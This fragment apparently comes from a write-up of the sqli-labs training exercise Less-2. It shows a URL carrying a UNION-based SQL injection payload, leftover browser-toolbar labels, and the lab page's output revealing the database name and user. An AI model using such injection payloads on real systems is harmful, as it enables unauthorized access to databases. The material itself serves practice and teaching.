 http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,database(),user()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost